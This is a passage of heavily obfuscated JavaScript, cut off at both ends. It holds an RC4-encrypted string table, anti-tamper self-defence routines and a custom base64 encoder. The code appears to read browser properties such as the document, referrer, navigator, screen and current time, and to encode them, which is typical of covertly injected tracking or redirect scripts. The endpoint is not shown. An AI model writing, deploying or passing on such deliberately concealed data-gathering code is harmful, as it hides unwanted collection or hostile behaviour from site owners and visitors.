x44\x73\x7a\x6a\x43\x6e\x41\x46\x56\x77\x37\x7a\x43\x70\x42\x41\x6c\x77\x36\x39\x31\x77\x72\x76\x43\x70\x63\x4f\x55\x77\x71\x50\x44\x6f\x4d\x4b\x69\x49\x4d\x4f\x66\x4e\x53\x39\x45\x47\x78\x39\x49\x48\x4d\x4f\x4a\x58\x38\x4f\x38\x77\x35\x59\x39','\x77\x71\x54\x43\x68\x33\x77\x52\x4d\x41\x3d\x3d','\x77\x71\x38\x4f\x49\x4d\x4b\x58\x43\x55\x54\x43\x6e\x63\x4f\x6b\x54\x6b\x77\x70\x77\x70\x37\x43\x6b\x67\x3d\x3d','\x4f\x38\x4b\x48\x62\x54\x54\x44\x69\x58\x63\x3d','\x66\x38\x4f\x64\x4c\x4d\x4f\x57\x77\x35\x77\x3d','\x77\x72\x7a\x43\x68\x32\x59\x4e\x4d\x73\x4f\x50\x77\x35\x56\x36\x77\x36\x5a\x41\x77\x37\x2f\x44\x6f\x78\x70\x79\x58\x4d\x4f\x6f\x77\x6f\x4c\x43\x6b\x63\x4f\x67\x51\x53\x6f\x31\x77\x72\x50\x44\x72\x78\x34\x44\x61\x6a\x55\x46\x77\x6f\x62\x43\x6c\x4d\x4f\x53\x54\x55\x54\x44\x76\x6d\x63\x79\x55\x44\x4a\x4d\x4f\x38\x4f\x6e\x77\x70\x64\x46\x53\x46\x6f\x3d','\x53\x63\x4f\x37\x77\x72\x34\x33\x65\x58\x4c\x43\x67\x77\x3d\x3d','\x65\x6b\x41\x36\x77\x70\x58\x43\x6a\x56\x68\x6f\x77\x37\x5a\x5a\x64\x4d\x4f\x77\x77\x34\x2f\x43\x73\x68\x73\x49\x41\x53\x6a\x43\x70\x7a\x59\x6a\x77\x71\x64\x2f\x77\x71\x76\x43\x6c\x47\x6b\x3d','\x77\x36\x5a\x61\x77\x6f\x37\x44\x73\x73\x4f\x73\x77\x72\x2f\x44\x6b\x38\x4b\x41\x4a\x69\x78\x51\x77\x35\x72\x43\x6b\x4d\x4f\x50\x43\x67\x3d\x3d','\x58\x4d\x4f\x4c\x77\x71\x74\x57\x41\x54\x41\x3d','\x77\x35\x44\x43\x67\x38\x4b\x4f\x77\x34\x63\x54','\x77\x36\x44\x43\x6b\x51\x37\x43\x67\x57\x66\x44\x75\x73\x4b\x43\x4f\x46\x5a\x58\x4f\x47\x73\x75\x47\x38\x4f\x58\x77\x35\x37\x43\x73\x55\x66\x44\x72\x38\x4f\x2b\x58\x54\x4c\x43\x68\x63\x4b\x55\x4c\x4d\x4b\x4f\x77\x70\x62\x43\x6e\x63\x4f\x73\x77\x34\x73\x3d','\x77\x37\x33\x44\x68\x6d\x38\x41\x47\x69\x37\x44\x6a\x48\x33\x43\x70\x4d\x4b\x4e\x77\x35\x76\x44\x67\x52\x49\x3d','\x4d\x56\x54\x43\x68\x67\x6f\x74\x77\x36\x4d\x3d','\x77\x37\x56\x42\x49\x73\x4f\x51\x58\x38\x4f\x36\x65\x48\x68\x50\x77\x35\x76\x44\x67\x44\x76\x44\x68\x63\x4f\x46\x77\x71\x7a\x44\x6a\x46\x37\x44\x73\x73\x4b\x57\x77\x71\x7a\x43\x72\x63\x4b\x33\x48\x78\x4c\x44\x6b\x73\x4b\x31\x77\x71\x44\x44\x75\x68\x45\x68\x61\x38\x4f\x32','\x58\x4d\x4b\x74\x55\x53\x59\x4c','\x77\x34\x66\x43\x67\x73\x4b\x4b\x77\x34\x4d\x33\x57\x52\x77\x2b\x77\x37\x31\x58\x77\x72\x72\x44\x6f\x56\x6b\x3d','\x77\x71\x33\x44\x70\x53\x78\x79\x77\x34\x48\x44\x6b\x45\x66\x43\x6a\x67\x3d\x3d','\x77\x70\x58\x44\x71\x78\x46\x64\x77\x36\x5a\x5a\x77\x70\x6f\x62\x50\x4d\x4f\x54\x77\x36\x6f\x46\x65\x73\x4f\x78\x77\x70\x45\x31\x65\x4d\x4f\x52\x47\x45\x6b\x56\x77\x37\x30\x3d','\x77\x36\x58\x43\x71\x38\x4b\x61\x77\x70\x4c\x43\x74\x67\x3d\x3d','\x4b\x6c\x72\x43\x69\x42\x59\x6b','\x56\x63\x4b\x42\x49\x77\x3d\x3d','\x46\x73\x4b\x76\x77\x70\x6b\x3d','\x77\x36\x67\x75\x77\x71\x4d\x3d','\x55\x67\x7a\x44\x75\x77\x44\x43\x6c\x73\x4f\x63','\x4c\x73\x4b\x45\x77\x36\x7a\x44\x69\x69\x44\x43\x76\x31\x37\x43\x73\x4d\x4f\x34\x77\x6f\x59\x4b\x49\x63\x4b\x77\x77\x37\x59\x79\x77\x71\x31\x52\x77\x37\x54\x44\x6a\x57\x45\x44\x45\x73\x4f\x43\x52\x57\x6c\x67\x41\x4d\x4b\x72\x4c\x73\x4f\x69\x77\x70\x31\x48\x77\x36\x35\x47\x77\x34\x58\x43\x68\x73\x4f\x78\x77\x6f\x51\x67\x77\x36\x67\x3d','\x57\x4d\x4b\x54\x4b\x41\x3d\x3d','\x52\x31\x77\x71\x77\x6f\x38\x3d','\x53\x4d\x4f\x48\x49\x41\x3d\x3d','\x55\x73\x4f\x34\x77\x71\x4d\x3d','\x51\x73\x4b\x57\x58\x77\x3d\x3d','\x77\x6f\x33\x43\x70\x77\x6c\x38\x77\x35\x58\x44\x71\x38\x4b\x63\x77\x37\x33\x44\x6b\x38\x4f\x2f\x77\x35\x63\x3d','\x4b\x46\x54\x43\x74\x78\x63\x7a\x77\x36\x2f\x44\x6e\x38\x4b\x55','\x77\x34\x48\x43\x70\x77\x6c\x4f','\x77\x70\x6e\x43\x73\x6a\x4c\x44\x76\x51\x3d\x3d','\x77\x70\x6a\x43\x74\x44\x6a\x44\x76\x63\x4f\x4d\x58\x77\x31\x46\x4a\x55\x4d\x56\x77\x37\x35\x35','\x51\x6e\x42\x46','\x52\x46\x73\x36','\x44\x4d\x4b\x34\x77\x6f\x41\x3d','\x4b\x6c\x6a\x43\x6b\x38\x4f\x42\x77\x6f\x66\x43\x6c\x55\x4e\x6e\x54\x4d\x4b\x4c\x77\x72\x62\x44\x69\x33\x49\x4e\x54\x38\x4f\x74\x77\x34\x48\x44\x6b\x4d\x4b\x50\x77\x37\x74\x75\x77\x37\x2f\x43\x68\x4d\x4b\x6f\x77\x72\x38\x73\x77\x35\x78\x44\x77\x72\x58\x43\x74\x63\x4f\x58\x77\x35\x62\x43\x68\x52\x63\x3d','\x77\x37\x2f\x43\x6b\x4d\x4b\x62\x77\x35\x6b\x3d','\x51\x73\x4b\x6c\x4f\x44\x55\x74\x77\x37\x6b\x3d','\x77\x34\x6a\x44\x70\x30\x6f\x3d','\x4e\x63\x4b\x46\x59\x51\x3d\x3d','\x53\x73\x4f\x47\x77\x71\x42\x57\x41\x54\x45\x3d','\x47\x77\x2f\x44\x6b\x38\x4b\x33\x52\x30\x2f\x44\x69\x30\x4e\x6c\x41\x77\x33\x43\x75\x63\x4b\x79\x77\x37\x70\x58\x77\x71\x66\x44\x70\x44\x37\x43\x6d\x38\x4b\x6b\x77\x35\x6f\x6e\x48\x73\x4b\x63\x53\x6b\x46\x33\x50\x79\x33\x43\x75\x43\x31\x49\x51\x77\x6a\x44\x6b\x38\x4f\x52\x77\x72\x68\x47\x77\x37\x4c\x44\x75\x79\x62\x43\x6c\x63\x4b\x67\x4f\x33\x48\x43\x70\x38\x4b\x4e\x54\x63\x4b\x42\x77\x72\x76\x44\x6a\x63\x4b\x6d\x46\x73\x4b\x48\x4e\x73\x4b\x65\x77\x34\x41\x55\x77\x71\x63\x55\x56\x7a\x62\x43\x72\x41\x45\x2b','\x4f\x73\x4b\x48\x61\x54\x76\x44\x6d\x57\x48\x44\x73\x73\x4b\x69\x77\x71\x52\x64\x77\x72\x77\x67\x77\x35\x30\x3d','\x77\x35\x76\x43\x6e\x4d\x4b\x49','\x77\x37\x33\x43\x67\x68\x73\x3d','\x63\x45\x6c\x56','\x77\x70\x33\x43\x72\x73\x4b\x6d\x77\x35\x38\x56\x58\x77\x6b\x6a\x77\x37\x78\x2f\x77\x72\x72\x44\x69\x6d\x72\x44\x6f\x67\x48\x43\x68\x63\x4f\x48\x56\x38\x4f\x76\x77\x71\x48\x43\x73\x54\x68\x4d\x63\x42\x45\x33\x77\x71\x55\x78\x4f\x38\x4b\x47\x63\x73\x4f\x44\x77\x72\x6e\x43\x6b\x51\x3d\x3d','\x46\x38\x4f\x6b\x51\x73\x4b\x70','\x77\x70\x76\x43\x67\x47\x48\x43\x70\x7a\x51\x4b\x77\x37\x4d\x3d','\x77\x36\x4c\x43\x6e\x78\x38\x3d','\x4c\x73\x4b\x63\x59\x6a\x37\x44\x67\x6e\x4d\x3d','\x77\x34\x66\x43\x76\x41\x56\x61\x77\x34\x7a\x44\x76\x4d\x4b\x62\x77\x36\x63\x3d','\x46\x73\x4f\x2f\x51\x38\x4b\x37\x64\x44\x6a\x44\x75\x77\x3d\x3d','\x77\x37\x4c\x44\x6a\x38\x4f\x35\x77\x37\x4c\x44\x6a\x38\x4f\x69\x57\x79\x37\x43\x74\x51\x3d\x3d','\x51\x68\x62\x44\x74\x77\x44\x43\x6a\x63\x4f\x43\x52\x41\x3d\x3d','\x77\x37\x64\x50\x4d\x77\x3d\x3d','\x52\x4d\x4b\x74\x53\x7a\x6f\x4a\x52\x73\x4b\x48\x42\x73\x4f\x70','\x58\x4d\x4f\x64\x77\x71\x46\x4b\x45\x53\x62\x43\x68\x42\x44\x44\x6b\x38\x4f\x44\x4c\x54\x6e\x43\x6d\x4d\x4b\x69\x77\x70\x44\x43\x70\x52\x37\x44\x71\x67\x3d\x3d','\x56\x4d\x4b\x66\x54\x4d\x4b\x51','\x77\x37\x33\x43\x73\x43\x35\x78\x42\x38\x4f\x42\x62\x77\x3d\x3d','\x4d\x4d\x4f\x73\x77\x37\x6a\x43\x73\x73\x4b\x55\x48\x73\x4f\x61\x56\x63\x4f\x67\x46\x73\x4f\x43\x41\x69\x4c\x44\x6e\x7a\x63\x3d','\x77\x37\x63\x78\x77\x71\x6a\x43\x69\x47\x55\x3d','\x57\x30\x77\x33\x77\x6f\x44\x43\x6c\x6b\x4d\x3d','\x58\x45\x76\x43\x67\x4d\x4b\x75\x45\x6c\x58\x44\x69\x6c\x35\x6c\x54\x67\x7a\x44\x76\x4d\x4b\x78\x77\x36\x4e\x58\x77\x36\x33\x44\x70\x51\x3d\x3d','\x77\x71\x48\x43\x6c\x6e\x77\x4e\x49\x51\x3d\x3d','\x77\x37\x54\x43\x6f\x44\x77\x3d','\x77\x37\x68\x49\x4e\x63\x4f\x4c\x65\x63\x4f\x76'];(function(_0x16f6ce,_0x5d1443){var _0x3650c8=function(_0x40311f){while(--_0x40311f){_0x16f6ce['\x70\x75\x73\x68'](_0x16f6ce['\x73\x68\x69\x66\x74']());}};var _0x3038cd=function(){var _0x58e4fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59c183,_0x397631,_0x338394,_0x2da060){_0x2da060=_0x2da060||{};var _0xafa7fa=_0x397631+'\x3d'+_0x338394;var _0x236f7b=0x0;for(var _0x236f7b=0x0,_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];_0x236f7b<_0x284021;_0x236f7b++){var _0x93a5e1=_0x59c183[_0x236f7b];_0xafa7fa+='\x3b\x20'+_0x93a5e1;var _0xe79f1b=_0x59c183[_0x93a5e1];_0x59c183['\x70\x75\x73\x68'](_0xe79f1b);_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];if(_0xe79f1b!==!![]){_0xafa7fa+='\x3d'+_0xe79f1b;}}_0x2da060['\x63\x6f\x6f\x6b\x69\x65']=_0xafa7fa;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c8aad,_0x3bf40f){_0x4c8aad=_0x4c8aad||function(_0x2b4f55){return _0x2b4f55;};var _0x27fb0f=_0x4c8aad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3bf40f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3836f4=function(_0xaf738b,_0x3abb7d){_0xaf738b(++_0x3abb7d);};_0x3836f4(_0x3650c8,_0x5d1443);return _0x27fb0f?decodeURIComponent(_0x27fb0f[0x1]):undefined;}};var _0x1353ce=function(){var _0x54351f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x54351f['\x74\x65\x73\x74'](_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1353ce;var _0x53d1b4='';var _0x2dc8e1=_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2dc8e1){_0x58e4fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2dc8e1){_0x53d1b4=_0x58e4fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3038cd();}(_0xfba4,0x1bb));var _0x4fba=function(_0x16f6ce,_0x5d1443){_0x16f6ce=_0x16f6ce-0x0;var _0x3650c8=_0xfba4[_0x16f6ce];if(_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fed4=function(){return this;};var _0x3038cd=_0x52fed4();var _0x58e4fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3038cd['\x61\x74\x6f\x62']||(_0x3038cd['\x61\x74\x6f\x62']=function(_0x59c183){var _0x397631=String(_0x59c183)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x338394=0x0,_0x2da060,_0xafa7fa,_0x27333b=0x0,_0x236f7b='';_0xafa7fa=_0x397631['\x63\x68\x61\x72\x41\x74'](_0x27333b++);~_0xafa7fa&&(_0x2da060=_0x338394%0x4?_0x2da060*0x40+_0xafa7fa:_0xafa7fa,_0x338394++%0x4)?_0x236f7b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2da060>>(-0x2*_0x338394&0x6)):0x0){_0xafa7fa=_0x58e4fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0xafa7fa);}return _0x236f7b;});}());var _0x284021=function(_0x93a5e1,_0xe79f1b){var _0x4c8aad=[],_0x3bf40f=0x0,_0x2b4f55,_0x27fb0f='',_0x3836f4='';_0x93a5e1=atob(_0x93a5e1);for(var _0xaf738b=0x0,_0x3abb7d=_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0xaf738b<_0x3abb7d;_0xaf738b++){_0x3836f4+='\x25'+('\x30\x30'+_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaf738b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x93a5e1=decodeURIComponent(_0x3836f4);for(var _0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x4c8aad[_0x1353ce]=_0x1353ce;}for(_0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce]+_0xe79f1b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1353ce%_0xe79f1b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;}_0x1353ce=0x0;_0x3bf40f=0x0;for(var _0x54351f=0x0;_0x54351f<_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0x54351f++){_0x1353ce=(_0x1353ce+0x1)%0x100;_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce])%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;_0x27fb0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54351f)^_0x4c8aad[(_0x4c8aad[_0x1353ce]+_0x4c8aad[_0x3bf40f])%0x100]);}return _0x27fb0f;};_0x4fba['\x72\x63\x34']=_0x284021;_0x4fba['\x64\x61\x74\x61']={};_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x53d1b4=_0x4fba['\x64\x61\x74\x61'][_0x16f6ce];if(_0x53d1b4===undefined){if(_0x4fba['\x6f\x6e\x63\x65']===undefined){var _0x2dc8e1=function(_0x164ace){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x164ace;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9876=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9876['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39ff28){if(!Boolean(~_0x39ff28)){return _0x39ff28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x46fdfd){for(var _0x2538ad=0x0,_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2538ad<_0x54bd44;_0x2538ad++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x46fdfd(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2dc8e1(_0x4fba)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4fba['\x6f\x6e\x63\x65']=!![];}_0x3650c8=_0x4fba['\x72\x63\x34'](_0x3650c8,_0x5d1443);_0x4fba['\x64\x61\x74\x61'][_0x16f6ce]=_0x3650c8;}else{_0x3650c8=_0x53d1b4;}return _0x3650c8;};(function(){var _0x14dce5=function(){var _0x16f6ce=!![];return function(_0x5d1443,_0x3650c8){var _0x40311f=_0x16f6ce?function(){if(_0x3650c8){var _0x3c5e01=_0x3650c8['\x61\x70\x70\x6c\x79'](_0x5d1443,arguments);_0x3650c8=null;return _0x3c5e01;}}:function(){};_0x16f6ce=![];return _0x40311f;};}();var _0xd11dbc={'\x61\x54\x41':function _0x443c0f(_0x20eecb,_0xea8c6c){return _0x20eecb(_0xea8c6c);},'\x6f\x4e\x78':function _0x3cc965(_0x8efe94,_0x256b8e){return _0x8efe94<_0x256b8e;},'\x4e\x6f\x4e':function _0x5cfbda(_0x134750){return _0x134750();},'\x6b\x43\x6f':function _0x467244(_0x78bc7,_0x3b14da){return _0x78bc7!==_0x3b14da;},'\x55\x68\x6d':function _0x32e93d(_0x3f9e80,_0x75098f){return _0x3f9e80+_0x75098f;},'\x66\x43\x71':function _0x1f3bfb(_0x2d8733,_0x2810e3){return _0x2d8733/_0x2810e3;},'\x79\x51\x44':function _0x105dd2(_0x2fe36e,_0x468c4e){return _0x2fe36e%_0x468c4e;},'\x65\x45\x75':function _0x37a9a7(_0x26fcef,_0x48a89f){return _0x26fcef(_0x48a89f);},'\x6c\x77\x5a':function _0x4ffb23(_0x1fdb26,_0x1b9ec7){return _0x1fdb26>_0x1b9ec7;},'\x64\x4b\x77':function _0x3d5e43(_0x11039a,_0x416e0b){return _0x11039a-_0x416e0b;},'\x65\x43\x49':function _0x1571d0(_0x4b6416){return _0x4b6416();},'\x5a\x4f\x49':function _0x57758c(_0x28bb1a,_0x14e595){return _0x28bb1a==_0x14e595;},'\x78\x43\x62':function _0x3d0d32(_0xb2bc94,_0x531d05){return _0xb2bc94==_0x531d05;},'\x76\x53\x42':function _0x2a6a33(_0x5d3b62,_0x3fc00c){return _0x5d3b62==_0x3fc00c;},'\x55\x41\x56':function _0x2bf102(_0x5b5ee7,_0x66279d){return _0x5b5ee7==_0x66279d;},'\x53\x55\x56':function _0x552028(_0x30fb01,_0xbfb8b0){return _0x30fb01!==_0xbfb8b0;},'\x6f\x75\x43':function _0x3ac14a(_0x1d76f3,_0x533be5){return _0x1d76f3==_0x533be5;},'\x73\x6c\x62':function _0x5299e5(_0x138fe5){return _0x138fe5();},'\x68\x5a\x62':function _0xff31c9(_0x40e830,_0x465680){return _0x40e830+_0x465680;},'\x7a\x49\x47':function _0x3f9b12(_0x320c7c,_0x3ed2f8){return _0x320c7c+_0x3ed2f8;},'\x6c\x70\x6d':function _0x2cdb2b(_0x360883,_0x4f67b9){return _0x360883(_0x4f67b9);}};var _0x36ea69=this[_0x4fba('0x0', '\x51\x53\x4a\x26')];var _0x46a340=_0x36ea69[_0x4fba('0x1', '\x43\x31\x74\x30')];var _0x427640='';var _0x430cd6='';if(typeof _0x36ea69[_0x4fba('0x2', '\x71\x31\x30\x52')]!==_0x4fba('0x3', '\x51\x40\x70\x6f')){_0x427640=_0x36ea69[_0x4fba('0x4', '\x57\x2a\x51\x63')];_0x430cd6=_0x427640[_0x4fba('0x5', '\x34\x34\x51\x50')];}var _0xc5d05b=_0x36ea69[_0x4fba('0x6', '\x6d\x51\x79\x47')];var _0x1df3bb=_0x36ea69[_0x4fba('0x7', '\x6b\x75\x44\x30')];var _0xb78b7c=new _0x36ea69[_0x4fba('0x8', '\x37\x4e\x4e\x78')]()[_0x4fba('0x9', '\x39\x43\x23\x4e')]();var _0x52bbec='';function _0x11e7b1(_0x5c23c1){var _0x222f22={'\x6e\x75\x66':function _0x21c793(_0x57056f,_0x1a934c){return _0x57056f==_0x1a934c;},'\x76\x51\x68':function _0x21fdb5(_0xc926fc,_0xae05b7){return _0xc926fc>>_0xae05b7;},'\x55\x51\x4d':function _0x1ed9a3(_0x3b8bd6,_0x24d1a1){return _0x3b8bd6|_0x24d1a1;},'\x53\x6e\x64':function _0x3fa127(_0x1c5188,_0x1a7f81){return _0x1c5188<<_0x1a7f81;},'\x69\x63\x56':function _0x442d67(_0x12ea5e,_0x1ccd71){return _0x12ea5e&_0x1ccd71;},'\x79\x5a\x62':function _0x49bd8f(_0x1254a3,_0x5ef3e9){return _0x1254a3&_0x5ef3e9;},'\x6b\x52\x71':function _0x3e7689(_0x530c81,_0x438cab){return _0x530c81&_0x438cab;},'\x68\x58\x65':function _0x3ae9cd(_0x57d1fe,_0x2fadda){return _0x57d1fe&_0x2fadda;},'\x5a\x7a\x54':function _0x410857(_0x52a8a0,_0x2d4530){return _0x52a8a0>>_0x2d4530;},'\x70\x50\x46':function _0x9ec194(_0x335b81,_0x2d39a8){return _0x335b81&_0x2d39a8;},'\x64\x66\x78':function _0x5ab47a(_0x166a9e,_0x55d93a){return _0x166a9e>>_0x55d93a;},'\x51\x52\x49':function _0x328509(_0x29cf01,_0x1ecf3e){return _0x29cf01>>_0x1ecf3e;},'\x51\x49\x52':function _0x3c12be(_0x451a14,_0x2c3a4e){return _0x451a14&_0x2c3a4e;}};var _0x621c0f=_0x4fba('0xa', '\x33\x7a\x26\x23')[_0x4fba('0xb', '\x7a\x33\x69\x6a')]('\x7c'),_0x174118=0x0;while(!![]){switch(_0x621c0f[_0x174118++]){case'\x30':_0x57e2ba=_0x5c23c1[_0x4fba('0xc', '\x35\x59\x77\x58')];continue;case'\x31':_0x30367b=0x0;continue;case'\x32':var _0x150947,_0x9cf689,_0xdad84f;continue;case'\x33':return _0xbda87e;continue;case'\x34':_0xbda87e='';continue;case'\x35':while(_0x30367b<_0x57e2ba){var _0x2490d3=_0x4fba('0xd', '\x5b\x4e\x67\x45')[_0x4fba('0xe', '\x59\x43\x65\x5a')]('\x7c'),_0x20b949=0x0;while(!![]){switch(_0x2490d3[_0x20b949++]){case'\x30':if(_0x222f22[_0x4fba('0xf', '\x39\x43\x23\x4e')](_0x30367b,_0x57e2ba)){_0xbda87e+=_0x45fd9b[_0x4fba('0x10', '\x34\x34\x51\x50')](_0x222f22[_0x4fba('0x11', '\x59\x51\x63\x70')](_0x150947,0x2));_0xbda87e+=_0x45fd9b[_0x4fba('0x12', '\x26\x37\x69\x5d')](_0x222f22[_0x4fba('0x13', '\x47\x47\x79\x21')](_0x222f22[_0x4fba('0x14', '\x59\x43\x65\x5a')](_0x222f22[_0x4fba('0x15', '\x6b\x78\x38\x33')](_0x150947,0x3),0x4),_0x222f22[_0x4fba('0x16', '\x44\x40\x51\x68')](_0x222f22[_0x4fba('0x17', '\x59\x43\x65\x5a')](_0x9cf689,0xf0),0x4)));_0xbda87e+=_0x45fd9b[_0x4fba('0x18', '\x39\x43\x23\x4e')](_0x222f22[_0x4fba('0x19', '\x4a\x5b\x71\x6f')](_0x9cf689,0xf)<<0x2);_0xbda87e+='\x3d';break;}continue;case'\x31':_0x150947=_0x222f22[_0x4fba('0x1a', '\x47\x64\x50\x26')](_0x5c23c1[_0x4fba('0x1b', '\x5b\x74\x6b\x73')](_0x30367b++),0xff);continue;case'\x32':_0xbda87e+=_0x45fd9b[_0x4fba('0x18', '\x39\x43\x23\x4e')](_0x222f22[_0x4fba('0x1c', '\x72\x65\x6d\x5b')](_0x222f22[_0x4fba('0x1d', '\x6b\x75\x44\x30')](_0x222f22[_0x4fba('0x1e', '\x37\x4e\x4e\x78')](_0x150947,0x3),0x4),_0x222f22[_0x4fba('0x1f', '\x4f\x48\x78\x55')](_0x222f22[_0x4fba('0x20', '\x53\x58\x38\x23')](_0x9cf689,0xf0),0x4)));continue;case'\x33':_0xdad84f=_0x5c23c1[_0x4fba('0x21', '\x59\x51\x63\x70')](_0x30367b++);continue;case'\x34':_0xbda87e+=_0x45fd9b[_0x4fba('0x22', '\x6b\x78\x38\x33')](_0x222f22[_0x4fba('0x23', '\x21\x74\x29\x5e')](_0xdad84f,0x3f));continue;case'\x35':_0xbda87e+=_0x45fd9b[_0x4fba('0x24', '\x5b\x71\x25\x53')](_0x222f22[_0x4fba('0x25', '\x6f\x34\x63\x68')](_0x150947,0x2));continue;case'\x36':if(_0x222f22[_0x4fba('0x26', '\x66\x36\x45\x5d')](_0x30367b,_0x57e2ba)){_0xbda87e+=_0x45fd9b[_0x4fba('0x27', '\x46\x71\x62\x71')](_0x222f22[_0x4fba('0x28', '\x71\x31\x30\x52')](_0x150947,0x2));_0xbda87e+=_0x45fd9b[_0x4fba('0x24', '\x5b\x71\x25\x53')](_0x222f22[_0x4fba('0x29', '\x67\x59\x33\x4e')](_0x222f22[_0x4fba('0x2a', '\x38\x59\x57\x47')](_0x150947,0x3),0x4));_0xbda87e+='\x3d\x3d';break;}continue;case'\x37':_0x9cf689=_0x5c23c1[_0x4fba('0x2b', '\x59\x72\x2a\x4c')](_0x30367b++);continue;case'\x38':_0xbda87e+=_0x45fd9b[_0x4fba('0x2c', '\x72\x65\x6d\x5b')](_0x222f22[_0x4fba('0x2d', '\x71\x31\x30\x52')](_0x222f22[_0x4fba('0x2e', '\x57\x2a\x51\x63')](_0x222f22[_0x4fba('0x2f', 